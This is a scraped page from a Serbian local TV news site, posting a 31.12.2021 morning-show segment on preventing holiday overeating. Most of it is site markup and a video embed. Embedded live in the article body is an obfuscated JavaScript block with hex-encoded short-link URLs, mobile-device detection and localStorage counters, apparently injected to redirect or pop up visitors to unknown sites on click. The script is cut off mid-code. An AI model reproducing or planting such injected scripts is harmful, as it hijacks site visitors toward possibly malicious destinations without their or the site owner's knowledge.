			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/kako-da-nam-praznicna-euforija-ne-postane-praznicna-depresija-iz-jutra-u-dan-31-12-2021/">
				<div class="single-post-outer activated" data-postid="155046" data-postlink="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-155046" class="post-155046 post type-post status-publish format-standard has-post-thumbnail category-emisije category-iz-jutra-u-dan">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Emisije Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/emisije/" class="taxonomy category" ><span property="name">Emisije</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Iz jutra u dan Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/" class="taxonomy category" ><span property="name">Iz jutra u dan</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022</span><meta property="url" content="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/" rel="category">Emisije</a><a class="p-category category-id-44" href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/" rel="category">Iz jutra u dan</a></div></div>		<h1 class="s-title fw-headline">KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/miskolino/" rel="nofollow" aria-label="Visit posts by milorad"><img alt='milorad' src='https://secure.gravatar.com/avatar/dfea7f69e2114b4401e7f59243cef9bf4f8adb9bb29d90a9558ae5c1e73ec203?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfea7f69e2114b4401e7f59243cef9bf4f8adb9bb29d90a9558ae5c1e73ec203?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-01-01T14:28:23+01:00">Last updated: 01.01.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/miskolino/">milorad</a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="155046"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=KAKO+SPRE%C4%8CITI+PREJEDANJE+TOKOM+PRAZNIKA++%E2%80%93+IZ+JUTRA+U+DAN+31.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-ptitle="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2021/12/vlcsnap-2021-12-31-12h50m24s939-min-1.jpg" data-caption="" data-attribution="">
			<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/vlcsnap-2021-12-31-12h50m24s939-min-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=KAKO+SPRE%C4%8CITI+PREJEDANJE+TOKOM+PRAZNIKA++%E2%80%93+IZ+JUTRA+U+DAN+31.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-ptitle="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Emisija: IZ JUTRA U DAN 31.12.2021</p>
<p>Tema: NIŠKI UGOSTITELJI O DOČEKU 2022.</p>
<p>Gosti: DRAGANA JOKSIMOVIĆ, specijalista opšte medicine Doma zdravlja Niš</p>
<p><iframe title="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  - IZ JUTRA U DAN 31.12.2022" width="1170" height="658" src="https://www.youtube.com/embed/SpOhzh4yAVQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const 